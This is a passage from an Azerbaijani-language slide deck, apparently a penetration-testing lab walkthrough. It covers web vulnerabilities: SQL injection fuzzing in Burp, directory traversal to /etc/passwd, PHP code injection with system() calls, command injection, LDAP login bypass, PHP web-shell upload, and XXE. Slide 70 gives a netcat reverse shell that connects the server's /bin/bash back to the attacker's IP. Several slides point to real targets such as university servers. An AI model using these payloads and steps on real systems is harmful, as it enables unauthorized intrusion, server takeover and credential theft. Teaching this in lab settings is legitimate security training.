
İntruder -> Payloads Bölməsinə giririk Tapdığımız bütün payload kodlarını Paste düyməsinə basaraq BurpSuitə yapışdırırıq

Slide 34


Kodları yapışdırdırqan sonra İntruder -> Postions bölməsinə giririk və hədəf linkin deyişiləcək hissəsini seçirik və Start attack bölməsindən hücumu başladırıq

Slide 35

Program işini tamamladıqdan sonra uğurlu olan payloadları tapmaq üçün Length bölməsindən istifadə edirik həmən bölmənin üzərinə basırıq və fərqli Bant genişliyi olan payloadları qruplaşdırır eyni length ə malik olan kodlardan birini kopyalayıb hədəf shifəyə gedərək necə reaksiya verəcəyini yoxluyuruq.

Slide 36







Slide 37
Length yəni bant genişliyi 1980 olan kodun uğurlu olduğunu digərlərinin isə fərqli nəticə göstərsələrdə uğursuz olduğunu gördük nəticədə bütün 1980 bant genişliyinə malik olan payload kodları sistemin SQL açığından istifadə edərək sistemdəki bütün məlumatları qarşımıza çıxara bilər.

Slide 38
Directory Traversal Təhlükəsizlik açığı
Bu açıq shifədə bizə fayllar arasında keçiş etməyimizə imkan yaradır. Bu açıq saytın düzgün bir şəkildə kodlanmamasından yaranan bir açıqdı. Bu açıq saytdakı şəkildə,faylda, yazı faylında (txt) iconda və.s olan açıq növüdü. Buların yolunu takib edərək bu acığı tapa bilərik .Bu açıq hər hansi bir saytın serverini görməyimizə imkan yaradan bir vasitədir Bir sözlə saytın serverini görüntüləyib lazimi məlumatlar şifrələr və.s göturə bilərik.Bunu yaxşı bilmək üçün serverə tam hakim olmaq linux və windows sistem əmrlərini bilmək lazımdır.
✅

Slide 39


Slide 40


Directory traversal bölməsində Example 1 in yanındakı şəkilə mausun sağ düyməsi ilə basırıq və çıxan menyudan ‘copy image Location’ seçirik və brauzerdə yeni shifəyə bu linki yapışdırırıq
Açılan linkdə hacker.png faylını göstərir. Əgər shifədə Directory Traversal açığı mövcudsa biz linkə yazacağımız kodlar vasitəsiylə serverin digər fayllarını görə bilərik.

Slide 41


Serverdən lazımlı faylları özümüzə almaq üçün ilk öncə serverin fayl quruluşunu bilməliyik. Bizə lazım olacaq məlumatların hansı faylda olduğunu bilməliyik və həmən məlumatları tapmağa çalışmalıyıq
Məsələn bizə hədəfin prosessoru haqda məlumat lazımdırsa /proc/cpuinfo faylındaki məlumatı almalıyıq
Bunun üçündə əvvəlki hacker.png faylının yerinə /../../../../../../../proc/cpuinfo Fayılının mövqeyini yazırıq və ekrana sistemin CPU su haqda məlumatı göstərir

Slide 42


Daha kritik fayllardan biridə /etc/passwd faylıdır Bu faylda istifadəçlərin verilənlər bazası olur.

Slide 43
Code İnjection Təhlükəsizlik açığı
✅
Kod enjeksiyonu nədir
Uzaqdan kod icrası adlanan kod enjeksiyonu. Təcavüzkarın bir tətbiqə zərərli kodu yeridib icra etmək qabiliyyəti tərəfindən edilən bir hücumdur.
Bu xarici kod, məlumat təhlükəsizliyini pozmaq, verilənlər bazası bütövlüyünü və ya xüsusi mülkiyyəti təhlükə altına almaq qabiliyyətinə malikdir.
Bir çox hallarda, identifikasiya yoxlanışını ötə bilər. Ümumiyyətlə bu hücumlar icra üçün istifadəçi girişindən asılı olan tətbiqetmələrlə əlaqələndirilir.
Ümumiyyətlə, tətbiqetmə ilk keçiddən keçmədən icra edildikdə tətbiqlər daha həssasdır.

Slide 44


Açılan shifədə linkdəki hacker yazısı yerinə bəzi php və.s kodları yazaraq serverdən məlumat toplamağa çalışacayıq.

Slide 45

Hacker yazısının yerinə ";phpinfo();;$var=‘’ kodunu yazırıq və php server haqqında bütün məlumatları verir. Ən başda göründüyü kimi sistem Linux əsaslı sistemdir burda həmən üsulnan Linux kodlarınıda istifadə edə bilərik . Bunun üçün ";system(‘’x’’);;$var=‘’ «x» yerinə istədiyimiz linux əmrini yazırıq.

Slide 46



";system(‘’ls’’);;$var=‘’
";system(‘’pwd’’);;$var=‘’

Slide 47
Command İnjection Təhlükəsizlik açığı
✅
Kod icrası zəifliyi olaraq da bilinən bir boşluq növüdür. Bu zəifliyin istifadəçinin sistemdə hər hansı bir məlumat giriş yerində tapılma ehtimalı olduqca yüksəkdir. Komanda enjeksiyonu zəifliyi, istifadəçinin daxil etdiyi məlumatların yanında Linux və ya Windows əmrlərini də işə salmağa imkan verir. Bu tip zəiflik olduqca təhlükəlidir və istifadəsi çox çətin deyil. Zəifliyin mövcud olduğu sistemdə sistemə uzaqdan giriş təmin etmək, faylları əlavə etmək, silmək və dəyişdirmək kimi bir çox icazə verilən əmrlərdən istifadə edilə bilər.

Slide 48


Commands injection bölməsinə giririk. Açılan shifəni zaproxy və ya başqa programla scan edirik.

Slide 49


Zaproxy programının tapdığı payloadı linkin son bölməsinə yapışdırırıq. shifədə heç bir dəyeşiklik olmur.

Slide 50


Bunun üçün internetdən URL Decoder edəcək sayt tapırıq və zaproxy programının tapdığı payloadı burda Encode edirik çıxan nəticəni kopyalayırıq.

Slide 51

Kodun əvvəlki vəziyyəti : 127.0.0.1&cat /etc/passwd& Kodun sonraki vəziyyəti : 127.0.0.1%26cat%20%2Fetc%2Fpasswd%26
Kodun ilkin vəziyyətindən başa düşmək olarki ekrana /etc/passwd faylını göstərmək istəyir ,sadə vəziyyətdə işə yaramır amma encod olunmuş ikinci formasında nəticə uğurlu olur

Slide 52
LDAP Servis Təhlükəsizlik açığı nədir?
✅
The Lightweight Directory Access Protocol (LDAP) AD - müştərilərin serverlərdən məlumat alarkən və sorğu göndərərkən istifadə etdiyi bir protokoldur. Müştərilər və tətbiqlər LDAP əlaqələrini istifadə edərək Active Directory üzərindən təsdiqləyir və istədikləri məlumatlara daxil olur.

Slide 53
LDAP Servis Təhlükəsizlik açığı
1) Username Password – Boş qoyma 2) Username Password – Güc Tədbiqi (Bruteforce) 3) Username Password – Aradan qaldırma

Slide 54

shifənin linkində username və password yazıldığını amma Uğursuz nəticə göstərdiyini görürük

Slide 55

Başda yazılan 3 üsuluda KaliLinuxda qurulu olaraq gələn BurpSuite programı vasitəsiynən həyata keçirəcəyik

Slide 56



İlk olaraq brauzeri BurpSuite ilə əlaqələndiririk

Slide 57


Açığın olduğu shifəni yeniləyirik və BurpSuite programına bağlantı gedir Proxy->Intercept bölməsindəki bağlantıya mausun sağ düyməsi ilə basırıq və Repeater bölməsinə göndəririk Sağdaki şəkildəki kimi NOT AUTHENTİCATED yazısı var yəni uğursuz nəticə göstərir.

Slide 58

1) Username Password – Boş qoyma
İlk üsulda istifadəçi adı və parolu silirik və bağlantını yenidən göndəririk Nəticə deyişmir NOT AUTHENTİCATED yazısı çıxır Bu üsul işə yaramadığı üçün ikinci üsulumuza keçirik.

Slide 59


2) Username Password – Güc Tədbiqi (Bruteforce)
Bu üsulda istifadəçi adı və parolu Güc Tədbiqi ilə tapmağa çalışırıq istədiyimiz hər hansı bir wordlistdən istifadə edə bilərik
Gələn bağlantını İntruder bölməsinə göndəririk Attack tipini Cluster Bomb seçirik
Çünki 2 deyişənimiz var həm parol həm ad
Yuxardaki menyudan Payloads bölməsinə keçirik

Slide 60


İstifadə edəcəyimiz wordlisti load bölməsindən yüklüyürük Payload set 1 və 2 üçün həmən wordlisti yüklədikdən sonra hücumu başladırıq

Slide 61

BruteForce hücumu bitdikdən sonra Length bölməsinə baxırıq Hər şeyin eyni Ienghtə malik olduğunu görürük birini seçdikdə yənə nəticənin uğursuz olduğunu görürük NOT AUTHENTİCATED
3 cü üsula keçirik

Slide 62

3) Username Password – Aradan qaldırma
Bu üsulda linkdəki isitifadəçi adı və parol girişini tamam silirik və bağlantını yenidən göndəririk Nəticəyə baxırıq və AUTHENTİCATED yazısını görürük və nəticə bu üsulda uğurlu olur.

Slide 63
File Upload Təhlükəsizlik açığı
✅
Veb shifəsi vasitəsi ilə serverə zərərli proqram yüklənərək edilən hücumlara verilən addır. Təcavüzkar hazırladığı ssenarini səhv sazlanmış veb saytına yükləyərək uzaq serveri ələ keçirə bilər.
Fayl yükləmə zəifliyi sadə bir zəiflikdir. Zəifliyin nəticələrini və istismarının asanlığını nəzərə alsaq, xırda bir zəiflik olmadığı ortaya çıxacaq.

Slide 64


File Upload bölməsinə giririk Fayl yüklüyə biləcəyimiz shifə açılır bu hər hansl bir saytda profil şəkili deyişmə shifəsi , universitetin serveri və.s ola bilər

Slide 65


İlk olaraq boş bir php faylı açırıq sonra faylı həmən təhlükəsizlik açığı olan shifəyə yükləyirik.

Slide 66


Fayl uğurlu şəkildə yüklənir və here yazısının üzərinə basdıqda yazdığımız php faylı açılır
Bundan istifadə edərək shifəyə shell php atıb işləyib işləməyəcəyinə baxırıq.

Slide 67


İnternetdə php dilində yazılan istədəyimiz shell-i yükləyirik.

Slide 68

Yüklədiyimiz shell php ni hədəf sayta göndəririk.
Fayl uğurlu şəkildə yüklənir here yazısına basıb faylımızı açırıq.

Slide 69

Shell uğurlu şəkildə açılır bunun sayəsində server demək olarki bizim nəzarətimizə keçir burdan istədiyimiz işi görə bilərik.

Slide 70


NetCat toolu vasitəsiylə serverlə terminalımız arasında əlaqə qura bilərik bunun üçün nc –lvp 8787 əmri ilə 8787 protunu dinləməyə alırıq. Sonra serverdə açdığımız shelldə öz İP mizin 8787 portuna bağlayırıq nc 192.168.1.107 –e /bin/bash yazıb Execute yazısına basırıq
Bağlantı gəlir və terminaldan istədiyimiz Linux əmrini serverdə işlədə bilərik.

Slide 71
XML , XXE təhlükəsizlik açığı
✅
Xml (Extensible Markup Language) genişlənən işarələmə dili olaraq adlandırılan həm maşınlar, həm də insanlar tərəfindən oxuna bilən sənədləri kodlamaq üçün Geniş Veb Konsorsiumu (W3C) tərəfindən yaradılan bir işarələmə dili olaraq bilinir.
XML de olan təhlükəsizlik açığına XXE yəni XML external entity enjeksiyonu deyilir, təcavüzkarın bu işarələmə dilindən istifadə edərək XML məlumatlarının işlənməsinə müdaxilə etməsinə imkan verən bir təhlükəsizlik zəifliyidir.

Slide 72


İlk öncə XML açığı olan shifəmizə giririk shifənin linkində test tağı açılıb hacker yazısı yazdırılıb

Slide 73


Bu açığın istismarını payload kodları vasitəsi ilə edəcəyik tapdığımız payload kodlarının hamısını BurpSuite programı vasitəsi ilə avtomatik şəkildə yoxlayırıq Brauzerlə BurpSuite arasında bağlantı qururuq gələn bağlantını İntruder bölməsinə göndəririk.

Slide 74

Start Attack düyməsi ilə attackı başladırıq əməlyat bitdikdən sonra Length bölməsinə nəzər yetiririk fərqli bant uzunluğunda olan payloadları hədəfdə yoxluyuruq.

Slide 75

9-cu payloadımız uğurlu nəticə verir həmən payloadı hədəfə yapşdırdıqda bizə hədəfin istifadəçi verilənlər bazasını yəni /etc/passwd faylını göstərir.

